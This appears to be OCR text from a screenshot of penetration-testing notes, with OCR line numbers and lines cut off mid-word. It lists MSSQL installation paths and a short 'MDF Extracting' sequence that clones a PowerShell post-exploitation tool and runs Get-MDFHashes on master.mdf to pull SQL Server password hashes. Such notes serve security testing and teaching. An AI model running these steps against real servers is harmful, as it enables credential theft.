
7
C:\Program Files\Microsoft SQL Server\MSSQL
8
C:\Program Files\Microsoft SQL Server\MSSQL
9
C:\Program Files\Microsoft SQL Server\MSSQL
10
C:\Program Files\Microsoft SQL Server\MSSQL
11
C:\Program Files\Microsoft SQL Server\MSSQL
12
C:\Program Files\Microsoft SQL Server\MSSQL
13
C:\Program Files\Microsoft SQL Server\MSSQL
14
C:\Program Files\Microsoft SQL Server\MSSQL
15
C:\Program Files\Microsoft SQL Server\MSSQL
16
C:\Program Files\Microsoft SQL Server\MSSQL
MDF Extracting
C
1
git clone https:
//github.com/xpn/Powershell
2
cd Powershell-PostExploitation/Invoke-MDFHa
3
## Edit following lines on Get-MDFHashes.ps
4
[System.Reflection.Assembly]::UnsafeLoadFro
5
[System.Reflection.Assembly]::UnsafeLoadFro
6
pwsh
7
. .\Get-MDFHashes.ps1
8
Get-MDFHashes -mdf master.mdf    